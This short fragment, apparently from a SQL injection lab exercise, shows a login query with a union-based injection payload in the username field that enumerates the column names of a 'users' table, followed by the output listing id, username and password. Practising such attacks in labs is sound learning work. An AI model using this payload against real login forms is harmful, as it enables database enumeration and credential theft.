 SELECT username, password FROM users WHERE username='a'
union select 1,group_concat(column_name) from
information_schema.columns where table_schema='security' and
table_name='users'#' and password='1' LIMIT 0,1
Your Login name:1
Your Password:id,username,password